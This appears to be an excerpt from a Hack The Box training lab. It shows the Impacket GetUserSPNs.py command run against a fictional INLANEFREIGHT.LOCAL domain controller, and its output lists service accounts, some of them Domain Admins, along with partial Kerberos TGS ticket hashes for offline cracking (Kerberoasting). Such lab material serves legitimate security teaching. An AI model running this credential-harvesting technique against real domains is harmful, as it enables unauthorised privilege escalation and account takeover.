 irix@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf
--------------------------------------------- ----------------- --------------------------------
backupjob/veam001.inlanefreight.local BACKUPAGENT CN=Domain Admins,CN=Users,DC=INL
sts/inlanefreight.local SOLARWINDSMONITOR CN=Domain Admins,CN=Users,DC=INL
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLA
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLA
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INL
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Micr
$krb5tgs$23$*BACKUPAGENT$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/BACKUPAGENT*$790ae75fc53b0ace5dae
$krb5tgs$23$*SOLARWINDSMONITOR$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/SOLARWINDSMONITOR*$993de7a8
<SNIP>